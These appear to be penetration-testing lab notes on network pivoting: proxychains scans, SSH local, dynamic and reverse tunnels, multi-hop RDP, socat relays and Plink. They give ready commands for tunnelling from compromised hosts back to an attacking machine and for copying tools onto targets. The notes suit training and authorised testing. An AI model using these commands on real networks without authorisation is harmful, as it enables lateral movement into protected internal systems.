proxychains nmap -v -sn 172.16.5.1-200
```

* Only a full TCP connect scan works over proxychains
* Windows may not respond to a normal ping as well so use -Pn

```
proxychains nmap -v -Pn -sT 172.16.5.19
```

#### Metasploit with Proxychains

```
proxychains msfconsole
set LHOST eth0
search rdp_scanner
use 0
set rhosts 172.16.5.19
run
```

#### xfreerdp with Proxychains

```
proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
```

### SSH Local Port Forwarding (-L)

Forward remote MySQL (port 3306) on pivot host to local port 1234:

```bash
ssh -L 1234:localhost:3306 ubuntu@10.129.202.64
```

Forward multiple ports simultaneously:

```bash
ssh -L 1234:localhost:3306 -L 8080:localhost:80 ubuntu@10.129.202.64
```

Forward a local-only VNC server exposed on the target:

```bash
ssh USER@TARGET -L 5900:127.0.0.1:5901
vncviewer 127.0.0.1:5900
```

Confirm the forward is working:

```bash
nmap -v -sV -p1234 localhost
netstat -antp | grep 1234
```

### Forward Connections

* Creating a forward (or "local") SSH tunnel can be done from our attacking box when we have SSH access to the target.
* There are two ways to create a forward SSH tunnel using the SSH client -- port forwarding, and creating a proxy.
* Port forwarding is accomplished with the `-L` switch, which creates a link to a Local port. For example, if we had SSH access to `172.16.0.5` and there's a webserver running on `172.16.0.10`, we could use this command to create a link to the server on `172.16.0.10`:

```
ssh -L user@172.16.0.5 8000:172.16.0.10:80 -fN
```

* We could then access the website on `172.16.0.10` (through `172.16.0.5`) by navigating to port `8000` on our own attacking machine.
* For example, by entering `localhost:8000` into a web browser.
* Using this technique we have effectively created a tunnel between port `80` on the target server, and port `8000` on our own box. Note that it's good practice to use a high port, out of the way, for the local connection.
* This also means that we do not need to use `sudo` to create the connection. The `-fN` combined switch does two things: `-f` backgrounds the shell immediately so that we have our own terminal back. `-N` tells SSH that it doesn't need to execute any commands -- only set up the connection.

### Proxies

* These are made using the `-D` switch, for example: `-D 1337`. This will open up port `1337` on your attacking box as a proxy to send data through into the protected network. This is useful when combined with a tool such as `proxychains`.
* An example of this command would be:

```
ssh -D 1337 user@172.16.0.5 -fN
```

This again uses the `-fN` switches to background the shell. The choice of port `1337` is completely arbitrary -- all that matters is that the port is available and correctly set up in your proxychains (or equivalent) configuration file. Having this proxy set up would allow us to route all of our traffic through into the target network.

### SSH Reverse Port Forwarding (-R)

Forward connections from the pivot host back to the attack host:

```bash
ssh -R <InternalIPofPivotHost>:8080:0.0.0.0:8000 ubuntu@<ipAddressofTarget> -vN
```

* `-R` — tells the remote server to listen on `<InternalIPofPivotHost>:8080` and forward to `0.0.0.0:8000` on the SSH client (attack host)
* `-v` — verbose output for debugging
* `-N` — no login shell, only set up the connection

### Reverse Connections

* Reverse connections are very possible with the SSH client (and indeed may be preferable if you have a shell on the compromised server, but not SSH access).
* They are, however, riskier as you inherently must access your attacking machine from the target

#### Make it safe

* First, generate a new set of SSH keys and store them somewhere safe `ssh-keygen`
* Copy the contents of the public key (the file ending with .pub), then edit the \~/.ssh/authorized\_keys file on your own attacking machine. You may need to create the \~/.ssh directory and authorized\_keys file first.
* On a new line, type the following line, then paste in the public key:

```
command="echo 'This account can only be used for port forwarding'",no-agent-forwarding,no-x11-forwarding,no-pty
```

* This makes sure that the key can only be used for port forwarding, disallowing the ability to gain a shell on your attacking machine.
* The final entry in the authorized\_keys file should look something like this:
*

```
<figure><img src="https://assets.tryhackme.com/additional/wreath-network/055753470a05.png" alt=""><figcaption></figcaption></figure>
```

* Next. check if the SSH server on your attacking machine is running:

```
sudo systemctl status ssh
```

* The only thing left is to do the unthinkable: transfer the private key to the target box.
* With the key transferred, we can then connect back with a reverse port forward using the following command:

```
ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -fN
```

* To put that into the context of our fictitious IPs: `172.16.0.10` and `172.16.0.5`, if we have a shell on `172.16.0.5` and want to give our attacking box (`172.16.0.20`) access to the webserver on `172.16.0.10`, we could use this command on the `172.16.0.5` machine:

```
ssh -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -fN
```

* This would open up a port forward to our Kali box, allowing us to access the `172.16.0.10` webserver, in exactly the same way as with the forward connection we made before!

### Examples

* If you wanted to set up a reverse portforward from port `22` of a remote machine (`172.16.0.100`) to port `2222` of your local machine (`172.16.0.200`), using a keyfile called `id_rsa` and backgrounding the shell, what command would you use? (Assume your username is "kali")

```
ssh -R 2222:172.16.0.100:22 kali@172.16.0.200 -i id_rsa -fN
```

* What command would you use to set up a forward proxy on port `8000` to `user@target.thm`, backgrounding the shell?

```
ssh -D 8000 user@target.thm -fN
```

* If you had SSH access to a server (`172.16.0.50`) with a webserver running internally on port `80` (i.e. only accessible to the server itself on `127.0.0.1:80`), how would you forward it to port `8000` on your attacking machine? Assume the username is `user`, and background the shell.

```
ssh -L 8000:127.0.0.1:80 user@172.16.0.50 -fN
```

### Double Pivot (Multi-Hop SSH Tunneling)

Chain SSH tunnels to reach hosts multiple hops deep.

**Scenario:** Attack Host → dmz01 → DC01 → MGMT01 (172.16.6.25)

**Step 1: Dynamic SOCKS proxy through first hop**

```bash
ssh -D 9050 htb-student@dmz01
```

**Step 2: From dmz01, create local forward to target via second hop**

```bash
ssh -L 5555:172.16.6.25:3389 htb-student@DC01_INTERNAL_IP
```

**Step 3: RDP from attack host through the chain**

```bash
xfreerdp /v:localhost:5555 /u:mlefay /p:'Plain Human work!' /drive:shared,/tmp
```

### xfreerdp with Drive Redirection

Share a local folder via RDP for easy file transfer:

```bash
xfreerdp /v:TARGET /u:USERNAME /p:'PASSWORD' /drive:shared,/tmp
```

Inside the RDP session, the shared folder is accessible at `\\tsclient\shared`.

```cmd
copy \\tsclient\shared\tool.exe C:\Users\Public\tool.exe
```

***

### Fixing SSH tunnels that only listen on loopback

* if you run into a situation where you are attempting to tunnel and instead of `0.0.0.0` the device only listens on `127.0.0.1` you have two choices
* if root

```
echo 'GatewayPorts yes' >> /etc/ssh/sshd_config
```

* or utilize socat

```
./.socat tcp-listen:80 tcp-connect:127.0.0.1:8080 &
```

* above command listens on `0.0.0.0:80` and will port bend the connection to `127.0.0.1:8080` when it is assumed you have your reverse tunnel set up back to kali station


# Plink.exe

* Is a Windows command line version of the PuTTY SSH client
* Our use of Plink tends to be a case of transporting the binary to the target, then using it to create a reverse connection.
* This would be done with the following command:

```
cmd.exe /c echo y | .\plink.exe -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -N
```

* To use our example from before, if we have access to `172.16.0.5` and would like to forward a connection to `172.16.0.10:80` back to port `8000` our own attacking machine (`172.16.0.20`), we could use this command:

```
cmd.exe /c echo y | .\plink.exe -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -N
```

* Note that any keys generated by ssh-keygen will not work properly here.
* You will need to convert them using the `puttygen` tool, which can be installed on Kali using `sudo apt install putty-tools`. After downloading the tool, conversion can be done with:

```
puttygen KEYFILE -o OUTPUT_KEY.ppk
```

#### Note plink.exe

* Plink is notorious for going out of date quickly, which often results in failing to connect back. Always make sure you have an up to date version of the .exe. Whilst there is a copy pre-installed on Kali at `/usr/share/windows-resources/binaries/plink.exe`
* Download the latest
* <https://www.chiark.greenend.org.uk/\\~sgtatham/putty/latest.html>

***

## Dynamic Port Forwarding with Plink

```
plink -ssh -D 9050 ubuntu@10.129.15.50
```

Creates a SOCKS proxy on local port 9050 via SSH. Use with **Proxifier** on Windows to route all desktop application traffic through the tunnel.

### Proxifier Configuration

1. Set proxy server to `127.0.0.1`, port `9050`, type `SOCKS4`
2. Use `mstsc.exe` to RDP through the tunnel to internal hosts


---

[Next Page](/llms-full.txt/1)